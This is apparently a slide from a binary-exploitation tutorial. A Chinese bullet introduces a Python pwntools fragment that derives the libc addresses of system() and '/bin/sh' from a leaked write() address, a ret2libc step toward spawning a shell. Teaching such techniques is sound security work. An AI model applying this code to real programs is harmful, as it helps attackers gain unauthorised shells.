 • write() ✓
• 通过偏移量，求出system() 和 “bin/sh”的地址
system_addr = write_addr - (libc.symbols['write'] -
libc.symbols['system'])
print 'system_addr= ' + hex(system_addr)
binsh_addr = write_addr - (libc.symbols['write'] -
next(libc.search('/bin/sh')))
print 'binsh_addr= ' + hex(binsh_addr)